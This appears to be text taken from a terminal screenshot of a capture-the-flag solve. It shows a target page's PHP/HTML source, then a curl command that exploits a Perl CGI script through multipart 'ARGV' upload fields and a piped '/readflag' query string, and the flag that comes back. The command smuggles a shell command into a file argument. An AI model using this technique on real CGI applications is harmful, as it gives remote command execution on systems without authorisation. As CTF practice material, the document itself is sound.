 k139@k139: ~/下載
echo "<h1>Welcome</h1>";
echo "<br><br>";
echo "<div style='font-size:20px; padding:30px'>";
echo "I'm learning php, perl, html, css recently</h4><br>";
echo "Don't hack me :-)";
echo "<br>";
?>
<br>
This is my first cgi:<br>
<a href="/cgi-bin/index.cgi"><img width="200px" src="https://img.etsystatic.com/
il/1bb06e/601581442/il_570xN.601581442_el2j.jpg?version=0"></a>
<br><br>
I think that is a perfect web app.<br>
</div>
</body>
<!-- here is no flag :( -->
</html>
k139@k139:~/下載$ echo "asdf" | curl -F "file=ARGV" -F "file=@-" "http://104.199
.235.135:31334/cgi-bin/index.cgi?%2freadflag%20|"
<body style="background: #caccf7 url('https://i.imgur.com/Syv2IVk.png');padding:
 30px;"><p style='color:red'>No BUG Q_____Q</p><br><pre>AIS3{here_is_your_flag}
</pre>k139@k139:~/下載$